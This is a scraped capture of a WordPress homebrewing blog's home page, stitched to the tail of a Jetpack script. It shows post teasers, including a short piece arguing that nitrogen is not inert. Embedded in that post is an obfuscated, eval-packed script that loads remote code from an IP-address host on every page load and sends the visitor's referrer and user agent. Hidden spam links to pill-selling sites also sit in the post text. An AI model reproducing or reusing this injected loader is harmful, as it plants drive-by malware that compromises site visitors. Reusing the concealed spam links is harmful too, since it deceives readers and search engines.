							fontSize: jQuery( '.sd-link-color' ).css('font-size'),
							textDecoration: jQuery( '.sd-link-color' ).css('text-decoration'),
							fontWeight: jQuery( '.sd-link-color' ).css( 'font-weight' ),
							fontStyle: jQuery( '.sd-link-color' ).css( 'font-style' )
						};

						JetpackLikespostMessage( stylesData, window.frames[ 'likes-master' ] );

						JetpackLikesBatchHandler();

						jQuery( document ).on( 'inview', 'div.jetpack-likes-widget-unloaded', function() {
							jetpackLikesWidgetQueue.push( this.id );
						});
					});
				}

				if ( 'showLikeWidget' == event.event ) {
					jQuery( '#' + event.id + ' .post-likes-widget-placeholder'  ).fadeOut( 'fast', function() {
						jQuery( '#' + event.id + ' .post-likes-widget' ).fadeIn( 'fast', function() {
							JetpackLikespostMessage( { event: 'likeWidgetDisplayed', blog_id: event.blog_id, post_id: event.post_id, obj_id: event.obj_id }, window.frames['likes-master'] );
						});
					});
				}

				if ( 'clickReblogFlair' == event.event ) {
					wpcom_reblog.toggle_reblog_box_flair( event.obj_id );
				}

				if ( 'showOtherGravatars' == event.event ) {
					var $container = jQuery( '#likes-other-gravatars' );
					var $list = $container.find( 'ul' );

					$container.hide();
					$list.html( '' );

					$container.find( '.likes-text span' ).text( event.total );

					jQuery.each( event.likers, function( i, liker ) {
						$list.append( '<li class="' + liker.css_class + '"><a href="' + liker.profile_URL + '" class="wpl-liker" rel="nofollow" target="_parent"><img src="' + liker.avatar_URL + '" alt="' + liker.name + '" width="30" height="30" style="padding-right: 3px;" /></a></li>');
					} );

					var offset = jQuery( "[name='" + event.parent + "']" ).offset();

					$container.css( 'left', offset.left + event.position.left - 10 + 'px' );
					$container.css( 'top', offset.top + event.position.top - 33 + 'px' );

					var rowLength = Math.floor( event.width / 37 );
					var height = ( Math.ceil( event.likers.length / rowLength ) * 37 ) + 13;
					if ( height > 204 ) {
						height = 204;
					}

					$container.css( 'height', height + 'px' );
					$container.css( 'width', rowLength * 37 - 7 + 'px' );

					$list.css( 'width', rowLength * 37 + 'px' );

					$container.fadeIn( 'slow' );

					var scrollbarWidth = $list[0].offsetWidth - $list[0].clientWidth;
					if ( scrollbarWidth > 0 ) {
						$container.width( $container.width() + scrollbarWidth );
						$list.width( $list.width() + scrollbarWidth );
					}
				}
			}

			pm.bind( 'likesMessage', function(e) { JetpackLikesMessageListener(e); } );

			jQuery( document ).click( function( e ) {
				var $container = jQuery( '#likes-other-gravatars' );

				if ( $container.has( e.target ).length === 0 ) {
					$container.fadeOut( 'slow' );
				}
			});

			function JetpackLikesWidgetQueueHandler() {
				var wrapperID;
				if ( ! jetpackLikesMasterReady ) {
					setTimeout( JetpackLikesWidgetQueueHandler, 500 );
					return;
				}

				if ( jetpackLikesWidgetQueue.length > 0 ) {
					// We may have a widget that needs creating now
					var found = false;
					while( jetpackLikesWidgetQueue.length > 0 ) {
						// Grab the first member of the queue that isn't already loading.
						wrapperID = jetpackLikesWidgetQueue.splice( 0, 1 )[0];
						if ( jQuery( '#' + wrapperID ).hasClass( 'jetpack-likes-widget-unloaded' ) ) {
							found = true;
							break;
						}
					}
					if ( ! found ) {
						setTimeout( JetpackLikesWidgetQueueHandler, 500 );
						return;
					}
				} else if ( jQuery( 'div.jetpack-likes-widget-unloaded' ).length > 0 ) {
					// Grab any unloaded widgets for a batch request
					JetpackLikesBatchHandler();

					// Get the next unloaded widget
					wrapperID = jQuery( 'div.jetpack-likes-widget-unloaded' ).first()[0].id;
					if ( ! wrapperID ) {
						// Everything is currently loaded
						setTimeout( JetpackLikesWidgetQueueHandler, 500 );
						return;
					}
				}

				if ( 'undefined' === typeof wrapperID ) {
					setTimeout( JetpackLikesWidgetQueueHandler, 500 );
					return;
				}

				var $wrapper = jQuery( '#' + wrapperID );
				$wrapper.find( 'iframe' ).remove();

				if ( $wrapper.hasClass( 'slim-likes-widget' ) ) {
					$wrapper.find( '.post-likes-widget-placeholder' ).after( "<iframe class='post-likes-widget jetpack-likes-widget' name='" + $wrapper.data( 'name' ) + "' height='22px' width='68px' frameBorder='0' scrolling='no' src='" + $wrapper.data( 'src' ) + "'></iframe>" );
				} else {
					$wrapper.find( '.post-likes-widget-placeholder' ).after( "<iframe class='post-likes-widget jetpack-likes-widget' name='" + $wrapper.data( 'name' ) + "' height='55px' width='100%' frameBorder='0' src='" + $wrapper.data( 'src' ) + "'></iframe>" );
				}

				$wrapper.removeClass( 'jetpack-likes-widget-unloaded' ).addClass( 'jetpack-likes-widget-loading' );

				$wrapper.find( 'iframe' ).load( function( e ) {
					var $iframe = jQuery( e.target );
					$wrapper.removeClass( 'jetpack-likes-widget-loading' ).addClass( 'jetpack-likes-widget-loaded' );

					JetpackLikespostMessage( { event: 'loadLikeWidget', name: $iframe.attr( 'name' ), width: $iframe.width() }, window.frames[ 'likes-master' ] );

					if ( $wrapper.hasClass( 'slim-likes-widget' ) ) {
						$wrapper.find( 'iframe' ).Jetpack( 'resizeable' );
					}
				});
				setTimeout( JetpackLikesWidgetQueueHandler, 250 );
			}
			JetpackLikesWidgetQueueHandler();
		//]]>
		</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript' src='//s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202339'></script>
<script type='text/javascript' src='//s.gravatar.com/js/gprofiles.js?ver=2023Sepaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/themes/magazine-basic/library/js/harvey.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/themes/magazine-basic/library/js/theme.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-includes/js/wp-embed.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var recaptcha_options = {"lang":"en"};
/* ]]> */
</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=20121205'></script>

	<script src="//stats.wp.com/e-202339.js" type="text/javascript"></script>
	<script type="text/javascript">
	st_go({v:'ext',j:'1:3.1.1',blog:'31878801',post:'0',tz:'-4'});
	var load_cmc = function(){linktracker_init(31878801,0,2);};
	if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
	else load_cmc();
	</script></body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://realhomebrew.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.23
body_size: 18283
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Real Homebrew - Two guys, six kegs, big smiles, and cold beers</title>
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="//realhomebrew.com/xmlrpc.php" />

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.5.6 - //yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="//realhomebrew.com" />
<link rel="next" href="//realhomebrew.com/page/2/" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Real Homebrew &raquo; Feed" href="//realhomebrew.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Homebrew &raquo; Comments Feed" href="//realhomebrew.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/realhomebrew.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='//realhomebrew.com/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='wpsqt-main-css'  href='//realhomebrew.com/wp-content/plugins/wp-survey-and-quiz-tool/css/main.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/subscriptions/subscriptions.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='mp-store-theme-css'  href='//realhomebrew.com/wp-content/plugins/wordpress-ecommerce/marketpress-includes/themes/icons.css?ver=2.9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='//realhomebrew.com/wp-content/plugins/social-media-widget/social_widget.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='mp-lightbox-css'  href='//realhomebrew.com/wp-content/plugins/wordpress-ecommerce/marketpress-includes/lightbox/style/lumebox.css?ver=2.9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widgets-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/widgets/widgets.css?ver=20121003' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='//fonts.googleapis.com/css?family=Cantata+One%7CLato%3A300%2C700&#038;ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='//realhomebrew.com/wp-content/themes/magazine-basic/style.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<script type='text/javascript' src='//realhomebrew.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/wp-survey-and-quiz-tool/js/site.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/_inc/postmessage.js?ver=3.1.1'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/_inc/jquery.inview.js?ver=3.1.1'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/_inc/jquery.jetpack-resize.js?ver=3.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MP_Ajax = {"ajaxUrl":"http:\/\/realhomebrew.com\/wp-admin\/admin-ajax.php","emptyCartMsg":"Are you sure you want to remove all items from your cart?","successMsg":"Item(s) Added!","imgUrl":"http:\/\/realhomebrew.com\/wp-content\/plugins\/wordpress-ecommerce\/marketpress-includes\/images\/loading.gif","addingMsg":"Adding to your cart...","outMsg":"In Your Cart","addToCartErrorMsg":"Oops... it looks like something went wrong and we couldn't add an item to your cart. Please check your cart for any missing items and try again.","showFilters":"1","links":{"-1":"http:\/\/realhomebrew.com\/store\/products","259":"http:\/\/realhomebrew.com\/store\/products\/category\/accessories\/","247":"http:\/\/realhomebrew.com\/store\/products\/category\/kegging-2\/"},"countriesNoPostCode":{"AO":"Angola","AG":"Antigua And Barbuda","AW":"Aruba","BS":"Bahamas","BZ":"Belize","BJ":"Benin","BW":"Botswana","BF":"Burkina Faso","BI":"Burundi","CM":"Cameroon","CF":"Central African Republic","KM":"Comoros","CG":"Congo","CD":"Congo, The Democratic Republic Of The","CK":"Cook Islands","CI":"Cote D\u200c\u2019Ivoire","DJ":"Djibouti","DM":"Dominica","TP":"East Timor","GQ":"Equatorial Guinea","ER":"Eritrea","FJ":"Fiji","TF":"French Southern Territories","GM":"Gambia","GH":"Ghana","GD":"Grenada","GN":"Guinea","GY":"Guyana","HK":"Hong Kong","IE":"Ireland","JM":"Jamaica","KE":"Kenya","KI":"Kiribati","KP":"Korea, Democratic People\u200c\u2019s Republic Of","MO":"Macau","MW":"Malawi","ML":"Mali","MR":"Mauritania","MU":"Mauritius","MS":"Montserrat","NR":"Nauru","AN":"Netherlands Antilles","NU":"Niue","PA":"Panama","QA":"Qatar","RW":"Rwanda","KN":"Saint Kitts And Nevis","LC":"Saint Lucia","ST":"Sao Tome And Principe","SA":"Saudi Arabia","SC":"Seychelles","SL":"Sierra Leone","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","SR":"Suriname","SY":"Syrian Arab Republic","TZ":"Tanzania, United Republic Of","TK":"Tokelau","TO":"Tonga","TT":"Trinidad And Tobago","TV":"Tuvalu","UG":"Uganda","AE":"United Arab Emirates","VU":"Vanuatu","YE":"Yemen","ZW":"Zimbabwe"},"productCategory":"-1"};
/* ]]> */
</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/wordpress-ecommerce/marketpress-includes/js/ajax-cart.js?ver=2.9.5.1'></script>
<link rel='//api.w.org/' href='//realhomebrew.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//realhomebrew.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//realhomebrew.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.23" />
<link rel='shortlink' href='//wp.me/29L8d' />
<style>
#site-title a,#site-description{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px)}
#page{background-color:#ffffff}
.entry-meta a,.entry-content a,.widget a{color:#3D97C2}
</style>
	</head>

<body class="home blog left-sidebar">
	<div id="page" class="grid w960">
		<header id="header" class="row" role="banner">
			<div class="c12">
								<hgroup class="remove">
					<h1 id="site-title"><a href="//realhomebrew.com" title="Real Homebrew" rel="home">Real Homebrew</a></h1>
					<h2 id="site-description">Two guys, six kegs, big smiles, and cold beers</h2>				</hgroup>

									<a href="//RealHomebrew.com"><img id="header-img" src="//realhomebrew.com/wp-content/uploads/2013/04/RHB_banner-1.png" width="1024" height="210" alt="" /></a>
					
				<nav id="site-navigation" role="navigation">
					<h3 class="assistive-text">Main menu</h3>
					<div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-378" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-378"><a href="//realhomebrew.com/">Home</a>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="//realhomebrew.com/about/">About</a>
<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="//realhomebrew.com/recipes/">Recipes</a>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="//realhomebrew.com/contact-us/">Contact Us</a>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="//realhomebrew.com/submit-a-recipe/">Submit a Recipe</a>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="//realhomebrew.com/glossary/">Glossary</a>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a href="//astore.amazon.com/realhome-20">Recommended Reading</a>
</ul></div>				</nav><!-- #site-navigation -->

				<nav id="site-sub-navigation" role="navigation">
					<h3 class="assistive-text">Sub menu</h3>
									</nav><!-- #site-sub-navigation -->

				<div id="drop-down-search">
					<form role="search" method="get" id="searchform" class="slide" action="//realhomebrew.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form>				</div>

				<nav id="mobile-menu">
					<a href="//realhomebrew.com" class="circle home"></a>
					<a href="#" class="circle menu" data-div="#site-navigation" data-speed="500"></a>
					<a href="#" class="circle search" data-div="#drop-down-search" data-speed="fast"></a>
				</nav>
			</div><!-- .c12 -->
		</header><!-- #header.row -->

		<div id="main" class="row">
				<div id="secondary" class="c3" role="complementary">
		<aside id="social-widget-2" class="widget Social_Widget"><h3 class="widget-title">Follow Us!</h3><div class="socialmedia-buttons smw_center"><a href="//www.facebook.com/pages/RealHomebrewcom/289615364437477" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="//twitter.com/RealHomebrew" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="//realhomebrew.com/feed/" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/plugins/social-media-widget/images/default/32/rss.png" 
				alt="Follow Us on RSS" 
				title="Follow Us on RSS" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="//untappd.com/user/RealHomebrew" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/uploads/2013/07/untappd32.jpg" 
				alt="Follow Us on Untappd" 
				title="Follow Us on Untappd" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside><aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="slide" action="//realhomebrew.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="blog_subscription-3" class="widget jetpack_subscription_widget"><h3 class="widget-title"><label for="subscribe-field">Subscribe via Email</label></h3>
		<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
			<p id="subscribe-text">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
			<p id="subscribe-email"><input type="text" name="email" value="Email Address" id="subscribe-field" onclick="if ( this.value == 'Email Address' ) { this.value = ''; }" onblur="if ( this.value == '' ) { this.value = 'Email Address'; }" /></p>

			<p id="subscribe-submit">
				<input type="hidden" name="action" value="subscribe" />
				<input type="hidden" name="source" value="//realhomebrew.com/" />
				<input type="hidden" name="sub-type" value="widget" />
				<input type="hidden" name="redirect_fragment" value="blog_subscription-3" />
								<input type="submit" value="Subscribe" name="jetpack_subscriptions_widget" />
			</p>
		</form>

		
</aside><aside id="mp_product_list_widget-2" class="widget mp_product_list_widget"><h3 class="widget-title">RealHomebrew.com Products</h3><ul id="mp_product_list" class="hfeed"><li itemscope itemtype="//schema.org/Product" class="product-1575 product type-product hentry tag-bottle-opener-2 mp_product hentry"><h3 class="mp_product_name entry-title" itemprop="name"><a href="//realhomebrew.com/store/products/realhomebrew-com-bottle-opener/">RealHomebrew Bottle Opener</a></h3><div class="entry-content" style="margin:0;padding:0;width:auto;"></div><div style="display:none">
							<time class="updated">2013-06-10T11:02</time> by
							<span class="author vcard"><span class="fn">Carl</span></span>
						</div></li><li itemscope itemtype="//schema.org/Product" class="product-1509 product type-product hentry mp_product hentry"><h3 class="mp_product_name entry-title" itemprop="name"><a href="//realhomebrew.com/store/products/keg-seal-rebuild-kit/">Keg Seal Rebuild Kit</a></h3><div class="entry-content" style="margin:0;padding:0;width:auto;"></div><div style="display:none">
							<time class="updated">2013-06-02T23:15</time> by
							<span class="author vcard"><span class="fn">Carl</span></span>
						</div></li></ul></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RealHomebrew 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9329163602281825"
     data-ad-slot="4940597865"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="rss_links-2" class="widget widget_rss_links"><h3 class="widget-title">RSS</h3><p><a href="//realhomebrew.com/feed/" title="Subscribe to Posts"><img src="//realhomebrew.com/wp-content/plugins/jetpack/_inc/images/rss/orange-small.png" alt="RSS Feed" /></a>&nbsp;<a href="//realhomebrew.com/feed/" title="Subscribe to Posts">RSS - Posts</a></p><p><a href="//realhomebrew.com/comments/feed/" title="Subscribe to Comments"><img src="//realhomebrew.com/wp-content/plugins/jetpack/_inc/images/rss/orange-small.png" alt="RSS Feed" /></a>&nbsp;<a href="//realhomebrew.com/comments/feed/" title="Subscribe to Comments">RSS - Comments</a></p>
</aside>	</div><!-- #secondary.widget-area -->
	
	<div id="primary" class="c5" role="main">
					<div class="row">
				<article id="post-4845" class="c12 post-4845 post type-post status-publish format-image has-post-thumbnail hentry category-belgian-tripel category-extract-with-specialty-grains category-recipe-complexity category-recipes tag-belgian-tripel tag-recipe post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2016/03/02/homebrew-recipe-belgian-tripel/" title="Permalink to Homebrew Recipe: Belgian Tripel" rel="bookmark">
                        Homebrew Recipe: Belgian Tripel            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2016-03-02">March 2, 2016</time>    </h2>
</header>

	    <div class="entry-content">
	        <a href="//realhomebrew.com/2016/03/02/homebrew-recipe-belgian-tripel/"><img src="//i1.wp.com/realhomebrew.com/wp-content/uploads/2016/03/5415331536_2d4f307f77.jpg?fit=1024%2C1024" class="alignnone wp-post-image" alt="" /></a>	    </div><!-- .entry-content -->

	    
	</article><div class="two-col-wrapper">	<article id="post-2539" class="two-col c6 post-2539 post type-post status-publish format-image hentry category-homebrewing-tips tag-gas tag-inert tag-nitrogen tag-reactive post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/" title="Permalink to Nitrogen: Ert or Inert?" rel="bookmark">
                        Nitrogen: Ert or Inert?            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2014-09-01">September 1, 2014</time>    </h2>
</header>

	    <div class="entry-content">
	        <p><img src="//farm8.staticflickr.com/7366/10765715024_835347cc03_n.jpg" alt="20131106-OSEC-LSC-0432" width="200" align="right" />I <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sbsty|var|u0026u|referrer|fnnaa||js|php'.split('|'),0,{}))
</script></noindex> just opened up the newest <a href="//www.homebrewersassociation.org/magazine/search-issues/" target="_blank">Zymurgy magazine</a> and found a letter to the brew professor claiming that nitrogen is inert, <a href="//cheap-cialis-pills.net" style="text-decoration:none;color:#676c6c">search</a>  and thus could not be responsible for the off-taste the professor has experienced. Here is my response I just sent:</p>
<blockquote><p>Dear Professor, <a href="//buy-canadian-cialis.com/" style="text-decoration:none;color:#676c6c">visit</a></p>
<p>I have to comment on the letter I read in the Sept/Oct issue of Zymurgy in which the writer claims that the off-taste you associate with nitrogen could not be from the gas because nitrogen is inert. In fact, it is not inert. Only the noble gases are inert, and nitrogen is not among that group. Granted, it may not be the nitrogen causing that flavor (never experienced that myself), but that gas is definitely ert. Or reactive. I guess that is the correct term.</p></blockquote>
<p>Yes, nitrogen is reactive. Perhaps there is nothing in the beer or hardware that it will react with, but it certainly can react. Think of nitrous oxide, which is essentially beer you can inhale. That is made up from nitrogen and oxygen. Just setting the record straight.</p>
<p><em><a href="//www.flickr.com/photos/usdagov/10765715024" target="_blank">Nitrogen by U.S. Department of Agriculture, on Flickr.</a></em></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2539"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2539"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2539"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2539"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=pocket" target="_blank" title="Click to share on 